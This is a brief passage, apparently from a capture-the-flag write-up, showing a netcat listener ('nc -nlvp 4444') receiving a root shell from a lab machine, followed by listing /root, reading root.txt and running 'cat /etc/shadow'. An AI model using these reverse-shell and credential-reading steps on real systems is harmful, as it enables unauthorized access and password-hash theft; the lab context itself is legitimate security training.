 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.101:60306
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
snap
# cat root.txt
# cat /etc/shadow